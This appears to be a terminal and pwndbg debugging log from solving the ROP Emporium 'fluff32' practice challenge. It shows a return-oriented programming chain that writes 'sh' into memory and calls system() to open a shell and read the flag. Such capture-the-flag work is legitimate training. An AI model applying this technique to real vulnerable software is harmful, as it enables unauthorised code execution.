 /usr/bin/gdb -q "/home/r00t/pwn/rop_emporium/fluff32/fluff32" 114738 -x
0x8048692 <questionableGadgets+34> pop edi
0x8048693 <questionableGadgets+35> mov dword ptr [ecx], edx
0x8048695 <questionableGadgets+37> pop ebp
0x8048696 <questionableGadgets+38> pop ebx
► 0x8048697 <questionableGadgets+39> xor byte ptr [ecx], bl <0x804a028>
0x8048699 <questionableGadgets+41> ret
↓
0x8048430 <system@plt> jmp dword ptr [system@got.plt] <0x804a01
8>
0x8048436 <system@plt+6> push 0x18
0x804843b <system@plt+11> jmp 0x80483f0
↓
0x80483f0 push dword ptr [_GLOBAL_OFFSET_TABLE_+4]
<0x804a004>
[ STACK ]
00:0000│ esp 0xffc90b20 —▸ 0x8048430 (system@plt) ◂— jmp dword ptr [0x804a018]
01:0004│ 0xffc90b24 ◂— 0xdeadbeef
02:0008│ 0xffc90b28 —▸ 0x804a028 (data_start) ◂— 0x6873 /* 'sh' */
03:000c│ 0xffc90b2c ◂— 0xa /* '\n' */
04:0010│ 0xffc90b30 ◂— 0x0
... ↓
06:0018│ 0xffc90b38 ◂— 0x1
07:001c│ 0xffc90b3c —▸ 0x8048480 (_start) ◂— xor ebp, ebp
[ BACKTRACE ]
► f 0 8048697 questionableGadgets+39
f 1 8048430 system@plt
f 2 deadbeef
f 3 804a028 data_start
f 4 a
f 5 0
pwndbg> c
Continuing.
[Attaching after process 114738 vfork to child process 117391]
[New inferior 2 (process 117391)]
[Detaching vfork parent process 114738 after child exec]
[Inferior 1 (process 114738) detached]
process 117391 is executing new program: /usr/bin/bash
process 117391 is executing new program: /usr/bin/bash
warning: Could not load shared library symbols for linux-vdso.so.1.
Do you need "set solib-search-path" or "set sysroot"?
[Attaching after process 117391 fork to child process 117416]
[New inferior 3 (process 117416)]
[Detaching after fork from parent process 117391]
[Inferior 2 (process 117391) detached]
process 117416 is executing new program: /usr/bin/ls
[Inferior 3 (process 117416) exited normally]
pwndbg>
python2 exp.py
# r00t @ FakeArch in ~/pwn/rop_emporium/fluff32 [20:31:03] C:1
$ python2 exp.py
[+] Starting local process './fluff32': pid 114738
[*] '/home/r00t/pwn/rop_emporium/fluff32/fluff32'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] running in new terminal: /usr/bin/gdb -q "/home/r00t/pwn/rop_emporium/fluff32/f
luff32" 114738 -x "/tmp/pwn2258Rw.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
fluff by ROP Emporium
32bits
You know changing these strings means I have to rewrite my solutions...
> $ cat flag.txt
$ ls
exp.py flag.txt fluff32
$ cat flag.txt
ROPE{a_placeholder_32byte_flag!}
$